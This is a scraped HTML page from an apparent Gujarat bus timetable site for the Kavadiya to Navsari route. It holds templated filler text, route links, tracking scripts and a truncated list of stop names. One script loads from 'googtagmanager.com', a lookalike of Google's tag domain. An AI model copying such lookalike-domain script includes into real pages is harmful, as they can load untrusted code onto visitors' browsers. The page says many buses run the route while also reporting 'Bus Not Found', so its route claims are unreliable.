

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsrtcbus.in/kavadiya-to-navsari-bus
body_size: 48345
content:
<!DOCTYPE html>
<html>
<head>
    <!-- Chrome, Firefox OS and Opera -->
    <meta name="theme-color" content="#59C45B">
    <!-- Windows Phone -->
    <meta name="msapplication-navbutton-color" content="#59C45B">
    <!-- iOS Safari -->
    <meta name="apple-mobile-web-app-status-bar-style" content="#59C45B">    
    <link rel="icon" href="https://www.gsrtcbus.in/asset/images/favicon.png" type="image/gif" sizes="16x16" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <title>Kavadiya To Navsari Bus GSRTC Volvo | Sleeper | Gurjarnagri | Express</title>
          
                <meta name="description" content="Kavadiya To Navsari Bus GSRTC. Find route Kavadiya to Navsari GSRTC BUS VOLVO, Sleeper, Gurjarnagari, Express. Get Full Bus inquiry and st time table for route Kavadiya to Navsari">            
      
            <meta name="keywords" content="Kavadiya To Navsari gsrtc bus time table, Kavadiya To Navsari gsrtc bus search Kavadiya To Navsari gsrtc time table Kavadiya To Navsari gsrtc volvo">                    
           
    
    <!-- Font Google -->
    <link href='https://fonts.googleapis.com/css?family=Lato:300,400%7COpen+Sans:300,400,600' rel='stylesheet' type='text/css'>
    <!-- End Font Google -->
    <!-- Library CSS -->
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/bootstrap.min.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/jquery-ui.min.css">
        <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/owl.carousel.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/jquery.mb.YTPlayer.min.css">
    <!-- End Library CSS -->
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/style.css">
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery-1.11.0.min.js"></script>
        
 
    <!-- Google Adsense start -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5107689881230500" crossorigin="anonymous"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5107689881230500",
          enable_page_level_ads: true
     });
</script>  
    <!-- Google Adsense end -->
    

    
    
    
    <!-- Global site tag (gtag.js) - Google Analytics Start -->
    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googtagmanager.com/gtag/js?id=G-W3MH632SVT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W3MH632SVT');
</script>

	
    <!-- Global site tag (gtag.js) - Google Analytics End -->    
    
    <!-- Facebook pixel Start -->
            <!-- Facebook Pixel Code -->
        <script>
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window, document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '332779303829608');
          fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
          src="https://www.facebook.com/tr?id=332779303829608&ev=PageView&noscript=1"
        /></noscript>
        <!-- End Facebook Pixel Code -->

    <!-- Facebook pixel End -->
    </head>
    <body>
                <!-- Preloader -->
    <!-- Wrap -->
    <div id="wrap">
        
        <!-- Header -->
        <header id="header" class="header">
            <div class="container">
                <!-- Logo -->
                <div class="logo float-left mobile-logo-center">
                    <a href="https://www.gsrtcbus.in/" title=""><img src="https://www.gsrtcbus.in/asset/images/logo-header.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry"></a>
                </div>
                <!-- End Logo -->
                <!-- Bars -->
                <div class="bars" id="bars"></div>
                <!-- End Bars -->

                            </div>
        </header>
<div id="goog_ads_auto">
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9830334478042889"
     data-ad-slot="4944632815"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<style>
    #goog_ads_auto { display: none; }
    @media only screen
    and (min-device-width : 320px)
    and (max-device-width : 600px){ #goog_ads_auto { display: block; }}
</style>
        <!-- End Header -->
		<!--Banner-->
        <section class="sub-banner">
            <!--Background-->
            <div class="bg-parallax bg-1"></div>
            <!--End Background-->
            <!-- Logo -->
            <div class="logo-banner text-center">
                <a href="" title="">
                    <img src="https://www.gsrtcbus.in/asset/images/logo-banner.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">
                </a>
            </div>
            <!-- Logo -->
<form action="https://www.gsrtcbus.in/gsrtc-bus-search" method="post">
                    <div class="form-cn form-flight">
                        <h1>Kavadiya to Navsari Bus</h1>
                        <div class="form-search clearfix">
                            <div class="form-field field-from">
                                <label for="flight-from"><span>Bus from:</span> GSRTC Bus Stand</label>
                                <input type="text" name="busfrom" id="flight-from" class="field-input" required>
                            </div>
                            <div class="form-field field-to">
                                <label for="flight-to"><span>To :</span> GSRTC Bus Stand</label>
                                <input type="text" id="flight-to" name="busto" class="field-input" required>
                            </div>
                            <div class="form-field field-date">
                                <input type="text" class="field-input calendar-input" name="journeydate" placeholder="Journey Date" required>
                            </div>
                            <!--<div class="form-field field-date">
                                <input type="text" class="field-input calendar-input" placeholder="Returning">
                            </div>
                            <div class="form-field field-select field-adult">
                                <div class="select">
                                    <span>Adults</span>
                                    <select>
                                        <option>Adults</option>
                                        <option>1</option>
                                        <option>2</option>
                                        <option>3</option>
                                    </select>
                                </div>
                            </div>
                            <div class="form-field field-select field-children">
                                <div class="select">
                                    <span>Children</span>
                                    <select>
                                        <option>Children</option>
                                        <option>1</option>
                                        <option>2</option>
                                        <option>3</option>
                                    </select>
                                </div>
                            </div>-->
                            <div class="form-submit">
                                <button type="submit" class="awe-btn awe-btn-medium awe-search">Search</button>
                            </div>
                        </div>
                    </div>
                </form>            
        </section>
        <!--End Banner-->
        
        <div class="main">
            <div class="container">
                <div class="main-cn flight-page bg-white clearfix">
                
                    <div class="row">

                        <!-- Flight Right -->
                        <div class="col-md-12">

                            <!-- Breakcrumb -->
                            <section class="breakcrumb-sc">
                                <ul class="breadcrumb arrow">
                                    <li><a href="https://www.gsrtcbus.in/"><i class="fa fa-home"></i></a></li>
                                    <li><a href="https://www.gsrtcbus.in/" title="">GSRTC</a></li>
                                    <li><a href="https://www.gsrtcbus.in/" title="">Bus </a></li>
                                    <li>Time Table</li>
                                </ul>
                            </section>
                            <!-- End Breakcrumb -->

                            <!-- Flight List -->
                            <section class="flight-list">

                                <!-- Calendar Charts -->
                                
                                <!-- End Calendar Charts -->

                                <!-- Flight Statis -->
                                
                                <!-- End Flight Statis -->

                                <!-- Flight List Head -->
                                <div class="flight-list-head">
                                    <!--<span class="icon"><img src="https://www.gsrtcbus.in/asset/images/icon-outbound.png" alt=""></span> -->
                                                                        <span style="font-size: 22px;">OOPS, &nbsp;Bus Not Found &nbsp; </span>
                                    <br/><br/><br/>
                                    <h2 style="font-size: 25px;">Bus From Kavadiya to Navsari </h2>
                                    <span style="font-size: 19px;">
                                        For comfortable and safe journey, the only way from Kavadiya to Navsari is bus. Many times traffic and other circumstance occure which makes the speed down of the bus. But gsrtc bus from Kavadiya and Navsari will assured your safety and gives the time frequeny to reach the destination more comfortably. <br/>
                                        There are many people who are traveling daily from Kavadiya to Navsari for their personal work.
                                        <br/>For more return flexibility you can check <a href="https://www.gsrtcbus.in/navsari-to-kavadiya-gsrtc-bus">Navsari to Kavadiya GSRTC Bus</a>
                                    </span>
                                    <h2 style="font-size: 25px;">Board Point Kavadiya </h2>
                                    <span style="font-size: 19px;">
                                        Most of the buses are starting from Kavadiya. Many travellers and commuters are getting buses from the Kavadiya                                    </span>
                                    <h2 style="font-size: 25px;">Drop Point Navsari </h2>
                                    <span style="font-size: 19px;">
                                        Many buses are running in the route of Kavadiya to Navsari. you can choose sleeper, volvo, gurjarnagari, express any one which you feel the comfort and best for your journey.
                                    </span>
                                    <h2 style="font-size: 25px;">Bus Types From Kavadiya to Navsari </h2>
                                    <span style="font-size: 19px;">
                                        There are many types of buses avilable for Kavadiya to Navsari. some of them can also provide you in the budget fares also.
                                    </span>
                                    
                                    
                                </div>

                            </section>
 <!-- random data start -->
                    <section class="cruise-deals">
                                <!-- Title -->
                                <div class="title-wrap">
                                    <div class="container">
                                        <div class="travel-title float-left">
                                            <!--<h2>Last-Minute Cruise Deals: <span> Paris, Amsterdam, Saint Petersburg &amp; more</span></h2>-->
                                            <h2>GSRTC Bus Top Route Destinations</h2>
                                        </div>
                                    </div>
                                </div>
                                <!-- End Title -->
                                <!-- Cruise Deals Content -->
                                <div class="container">
                                    <div class="cruise-deals-cn clearfix">
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/jamjodhpur-to-porbdandar-bus-gsrtc" title="Jamjodhpur To Porbdandar -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Jamjodhpur To Porbdandar  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/tharad-to-varodada-bus-gsrtc" title="Tharad To Varodada -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Tharad To Varodada  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/mansa-to-nadabet-bus-gsrtc" title="Mansa To Nadabet -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Mansa To Nadabet  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/abu-to-vadodara-bus-gsrtc" title="Abu To Vadodara -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Abu To Vadodara  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/gondal-to-ahmedabad-bus-gsrtc" title="Gondal To Ahmedabad -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Gondal To Ahmedabad  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bhuj-to-mandvi-bus-gsrtc" title="Bhuj To Mandvi -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Bhuj To Mandvi  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vagra-to-ahmedabad-bus-gsrtc" title="Vagra To Ahmedabad -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Vagra To Ahmedabad  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/ahmedabad-to-dholera-bus-gsrtc" title="Ahmedabad To Dholera -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Ahmedabad To Dholera  bus gsrtc</a></li>                                
                                                        
                                              </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vadodara-to-borsad-bus-gsrtc" title="Vadodara To Borsad -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Vadodara To Borsad  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/unjha-to-umergam-bus-gsrtc" title="Unjha To Umergam -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Unjha To Umergam  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/geetamandir-to-vichiya-bus-gsrtc" title="Geetamandir To Vichiya -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Geetamandir To Vichiya  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/radhanpur-to-tharad-bus-gsrtc" title="Radhanpur To Tharad -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Radhanpur To Tharad  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/sidhpur-to-himatngr-bus-gsrtc" title="Sidhpur To Himatngr -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Sidhpur To Himatngr  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/nashik-to-dharampur-bus-gsrtc" title="Nashik To Dharampur -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Nashik To Dharampur  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/himatnagar-to-patan-bus-gsrtc" title="Himatnagar To Patan -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Himatnagar To Patan  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/kavant-to-bodlai-bus-gsrtc" title="Kavant To Bodlai -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Kavant To Bodlai  bus gsrtc</a></li>                                
                                                                             
                                            </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/dhoraji-to-vadodar%20-bus-gsrtc" title="Dhoraji To Vadodar%20 -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Dhoraji To Vadodar%20  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/modasa-to-halvad-bus-gsrtc" title="Modasa To Halvad -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Modasa To Halvad  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/loria-to-bhuj-bus-gsrtc" title="Loria To Bhuj -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Loria To Bhuj  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/nadiad-to-botad-bus-gsrtc" title="Nadiad To Botad -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Nadiad To Botad  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/porbandar-to-garej-bus-gsrtc" title="Porbandar To Garej -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Porbandar To Garej  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/surendranagar-to-vijapur-bus-gsrtc" title="Surendranagar To Vijapur -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Surendranagar To Vijapur  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/amreli-to-surendranagar-bus-gsrtc" title="Amreli To Surendranagar -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Amreli To Surendranagar  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/modasa-to-anand-bus-gsrtc" title="Modasa To Anand -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Modasa To Anand  bus gsrtc</a></li>                                
                                                                                                         
                                              </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/salangpur-to-amreli-bus-gsrtc" title="Salangpur To Amreli -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Salangpur To Amreli  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/surendranagar-to-amreli-bus-gsrtc" title="Surendranagar To Amreli -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Surendranagar To Amreli  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/gadhidam-to-bhildi-bus-gsrtc" title="Gadhidam To Bhildi -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Gadhidam To Bhildi  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/dahod-to-zalod-bus-gsrtc" title="Dahod To Zalod -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Dahod To Zalod  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/jotana-to-bhavnagar-bus-gsrtc" title="Jotana To Bhavnagar -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Jotana To Bhavnagar  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/umreth-to-petlad-bus-gsrtc" title="Umreth To Petlad -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Umreth To Petlad  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/savarkundala-to-gariyadhar-bus-gsrtc" title="Savarkundala To Gariyadhar -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Savarkundala To Gariyadhar  bus gsrtc</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/gandhinagar-to-dhorka-bus-gsrtc" title="Gandhinagar To Dhorka -bus-gsrtc Volvo | Express | Gurjarnagari | Sleeper - 23th Dec 2025">Gandhinagar To Dhorka  bus gsrtc</a></li>                                
                                                                                                         
                                              </ul>
                                                                      </div>
                                </div>
                                <!-- End Cruise Deals Content -->
                            </section>                            
                            <!-- random data end -->                            
                            <!-- End Flight List -->

                        </div>
                        <!-- End Flight Right -->

                        <!-- Sidebar -->
                        
                        <!-- End Sidebar -->

                        
                    </div>

                </div>
            </div>
        </div>                 <!-- Footer -->
        <footer>
            <div class="container">
                <div class="row">
                    <!-- Logo -->
                    <div class="col-md-4">
                        <div class="logo-foter">
                            <a href="https://www.gsrtcbus.in/" title=""><img src="https://www.gsrtcbus.in/asset/images/logo-footer.png" alt=""></a>
                        </div>
                    </div>
                    <!-- End Logo -->
                    <!-- Navigation Footer -->
                    <div class="col-xs-6 col-sm-3 col-md-2">
                        <div class="ul-ft">
                            <ul>
                                <li><a href="https://www.gsrtcbus.in/about" title="">About</a></li>
                                <li><a href="https://www.gsrtcbus.in/contact" title="">Contact Us</a></li>
                            </ul>
                        </div>
                    </div>
                    <!-- End Navigation Footer -->
                    <!-- Navigation Footer -->
                    <div class="col-xs-6 col-sm-3 col-md-2">
                        <div class="ul-ft">
                            <ul>
                                <li><a href="https://www.gsrtcbus.in/privacy" title="">Privacy Policy</a></li>                                
                                <li><a href="https://www.gsrtcbus.in/disclaimer" title="">Disclaimer</a></li>                                
                            </ul>
                        </div>
                    </div>
                    <!-- End Navigation Footer -->
                    <!-- Footer Currency, Language -->
                    <div class="col-sm-6 col-md-4">
                        <!--CopyRight-->
                        <p class="copyright">
                            © 2025 <a href="http://www.gsrtcbus.in" target="_blank" title="www.GSRTCBus.in" style="color: #fff">GSRTCBus.in</a> All rights reserved.
                        <br/><a href="http://www.phoenixsoftsolution.com" target="_blank" title="www.phoenixsoftsolution.com" style="color: #fff">Design By Phoenix Soft Solution</a>
                        </p>
                        <!--CopyRight-->
                    </div>
                    <!-- End Footer Currency, Language -->
                </div>
            </div>
        </footer>
        <!-- End Footer -->
    </div>
    
    <!-- Library JS -->
    
    <!--<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>-->
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery-ui.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/bootstrap.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/owl.carousel.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/parallax.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.nicescroll.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.ui.touch-punch.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.mb.YTPlayer.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/SmoothScroll.js"></script>
    <!-- End Library JS -->
    <!-- Main Js -->    
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/script.js"></script>
    
    <!-- End Main Js -->    
    
    <!-- Autocomplete start -->    
    
     <script>
  $( function() {
    var availableTags = [
"A SUKHAPAR",
"AABUSS MP",
"AADAHATH ROL",
"AAGARVA",
"AAGERVA",
"AAJOL",
"AAKADIYA",
"AAKADIYA JETPUR",
"AAKRUND",
"AAMADLA",
"AAMALPADA",
"AAMARA NKT",
"AAMBA SUKVAL",
"AAMBAGALA",
"AAMBALA PLT",
"AAMBLIYARA",
"AANKALIYA DITWAS",
"AANSODAR",
"AANTROLI",
"AARSODIYA",
"AASURA MAHEL",
"AAT",
"AATHMNAPADA",
"AAZADNAGAR VAMOTI NLY",
"ABALIYARA",
"ABASANA",
"ABC CIRCLE",
"ABHALVAD",
"ABHARA",
"ABHARAMPARA",
"ABHARAMPURA",
"ABRAMA",
"ABU ROAD",
"ABU ROAD TALETI",
"ACHHAVANI",
"ACHHOD",
"ACHHUVA",
"ADADARA",
"ADADRA",
"ADAGAM",
"ADALAJ BUS STATION",
"ADALAJ GNDR",
"ADANI POWER ROAD",
"ADANIPOWARPLANT",
"ADANIPOWARPLANT",
"ADAPAR",
"ADAPUR",
"ADAPUR",
"ADAPURGAM",
"ADARIYANA",
"ADAS",
"ADAVAL JETPUR",
"ADDHIYA",
"ADESAR",
"ADESAR ROAD",
"ADESAR ROD",
"ADHERA",
"ADHEVADA",
"ADHO CHHANI NKT",
"ADHOI BHC",
"ADIPUR",
"ADITYANA",
"ADIWADA",
"ADIYA",
"ADOL",
"ADPUR",
"ADRI",
"ADTALA",
"ADTALA",
"ADVAL",
"ADVANA PBR",
"AERODRAM PBR",
"AETA TRD",
"AGARVA",
"AGARWA",
"AGARWADA",
"AGAS",
"AGASI",
"AGATRAY",
"AGAWADA",
"AGDOL",
"AGHELAI BVN",
"AGIYA",
"AGIYALI ASHRAM",
"AGLOD",
"AGRA UP",
"AGROSEL MDV",
"AGTHALA",
"AHAMADPUR",
"AHEMADNAGAR MH",
"AHIMA",
"AHMADPURBORDAR",
"AHMEDABAD ADALAJ X",
"AHMEDABAD AMDUPURA",
"AHMEDABAD ANJALI X",
"AHMEDABAD BAPUNAGAR",
"AHMEDABAD BOPAL",
"AHMEDABAD CHAMUNDA BRIDGE",
"AHMEDABAD CHANDKHEDA",
"AHMEDABAD CHANDLODIYA",
"AHMEDABAD CTM EXPRESSWAY",
"AHMEDABAD GALAXY CINEMA",
"AHMEDABAD GITA MANDIR BUS PORT",
"AHMEDABAD HANSPURA RING ROAD X",
"AHMEDABAD INDIRA BRIDGE CIRCLE",
"AHMEDABAD ISCON CROSS ROAD X",
"AHMEDABAD JAMALPUR",
"AHMEDABAD JHUHAPURA",
"AHMEDABAD JIVRAJ PARK",
"AHMEDABAD KALUPUR (SARANGPUR)",
"AHMEDABAD KRISHNANAGAR STAND",
"AHMEDABAD LAMBHA",
"AHMEDABAD MEMCO X",
"AHMEDABAD NANA CHILODA",
"AHMEDABAD NARODA PATIYA",
"AHMEDABAD NEHRUNAGAR",
"AHMEDABAD NIKOLGAM",
"AHMEDABAD ODHAV RING ROAD X",
"AHMEDABAD PALDI",
"AHMEDABAD PRAHLADNAGAR",
"AHMEDABAD RABARI COLONY ABD",
"AHMEDABAD RANASAN RING ROAD X",
"AHMEDABAD RANIP",
"AHMEDABAD SAMJUBA HOSPITAL",
"AHMEDABAD SANATHAL X",
"AHMEDABAD SARKHEJ UJALA X",
"AHMEDABAD SARKHEJ/SANAND X",
"AHMEDABAD SHANTIPURA X",
"AHMEDABAD SONINI CHALI",
"AHMEDABAD THAKKARBAPANAGAR APR",
"AHMEDABAD V S HOSPITAL",
"AHMEDABAD VASNA",
"AHMEDABAD VISAT GND CROSS",
"AHMEDABAD WADAJ",
"AHMEDABAD ZUNDAL RING ROAD X",
"AHMEDNAGAR MH",
"AHMEDPURA",
"AHMEDPURA",
"AHWA",
"AHWA MAHAL",
"AIR FORCE BHUJ",
"AIR FORCE MOTHADA",
"AIRFORCE NLY",
"AIRINDIAPURA",
"AIRPORT ABD",
"AITHOR",
"AIYAR NKT",
"AIYAR ROAD NKT",
"AJAB",
"AJABPURA",
"AJAPAR ROAD ANJAR",
"AJARAPURA",
"AJARAPURA",
"AJARPURA",
"AJITGADH",
"AJMER RJ",
"AJRAKHPUR BHJ",
"AJUJA",
"AKALA",
"AKALASA",
"AKARI",
"AKARI ROAD",
"AKARI ROAD",
"AKBA",
"AKHAJ(KADI)",
"AKHAJ(MEHSANA)",
"AKHALI RDN",
"AKHBARNAGAR ABD",
"AKHOL",
"AKHOL CHOKDI",
"AKKALKUVA",
"AKLACHA",
"AKLERA",
"AKOLA MH",
"AKOLI",
"AKOLI",
"AKOLVADI GIR",
"AKOTI",
"AKOTI",
"AKRUND",
"AKRUND",
"AKSAL",
"AKVADA",
"ALANG SHIP YAD",
"ALARSA",
"ALGAT",
"ALGAT",
"ALIDAR",
"ALIDHRA ROAD MNDRD",
"ALINA",
"ALINA X",
"ALINDRA",
"ALIRAJPUR",
"ALIYABADA",
"ALLAHABAD UP",
"ALODA",
"ALURA",
"ALURA",
"ALVA",
"AMADADA",
"AMAJA",
"AMALI",
"AMALIYA",
"AMALNER",
"AMALPADA",
"AMALSAD",
"AMALSADI",
"AMALSADI",
"AMALUN",
"AMANIA",
"AMARAPAR",
"AMARAPARA",
"AMARAPUR",
"AMARBHARTI",
"AMARDAD",
"AMARGADH",
"AMARGADH GAM",
"AMARGADH ROAD",
"AMARKUI",
"AMARNAGAR JETPUR",
"AMARNAGAR(AMRELI)",
"AMARNAGAR(JETPUR)",
"AMARNATH MAHADEV NLY",
"AMARNESDA",
"AMAROLI SRT",
"AMARPAR",
"AMARPURA",
"AMARVANDH",
"AMARVANDH ROAD NLY",
"AMBA DMP",
"AMBA GHAT",
"AMBA HOTEL",
"AMBA ZARAN",
"AMBABAR",
"AMBABAR",
"AMBABARI VGH",
"AMBACH",
"AMBADA",
"AMBAGALA",
"AMBAHOTEL",
"AMBAIGADHA",
"AMBAJI",
"AMBAJI GMDC GRAUND",
"AMBALA",
"AMBALA BVN",
"AMBALA KENT HR",
"AMBALI",
"AMBALI DANTA",
"AMBALI KHDM",
"AMBALI(BARIYA)",
"AMBALI(DABHOI)",
"AMBALIPADA RJ",
"AMBALIYA",
"AMBALIYA JUNAGADH",
"AMBALIYARA",
"AMBALIYASAN",
"AMBALIYASAN",
"AMBALIYASAN MNS",
"AMBALIYAT",
"AMBAPUR",
"AMBARA (AMARA)",
"AMBARADI RJL",
"AMBARDI",
"AMBARDI JAM",
"AMBARDI JSD",
"AMBASAN",
"AMBAV",
"AMBECHA",
"AMBHETA",
"AMBHETA",
"AMBHETI",
"AMBIKA NAGAR",
"AMBIKA NAGAR",
"AMBLASH(KESHOD)",
"AMBLASH(MANGROL)",
"AMBOLI CHOKDI",
"AMBUJA CEMENT CO UNA",
"AMDAVAADI DHAL BLSNR",
"AMDAVAD ADALAJ X",
"AMDAVAD AKHBARNAGAR",
"AMDAVAD BAPUNAGAR",
"AMDAVAD CHANDKHEDA",
"AMDAVAD CIVIL HOPITAL",
"AMDAVAD CTM EXPRESSWAY",
"AMDAVAD GITA MANDIR BUS PORT",
"AMDAVAD GOTA-X",
"AMDAVAD HELMET CIRCLE",
"AMDAVAD INCOME TAX",
"AMDAVAD ISCON CROSS ROAD",
"AMDAVAD JASODA X",
"AMDAVAD KRISHNANAGAR STAND",
"AMDAVAD MANINANGAR",
"AMDAVAD NARODA",
"AMDAVAD NEHRUNAGAR",
"AMDAVAD PALDI",
"AMDAVAD SABARMATI",
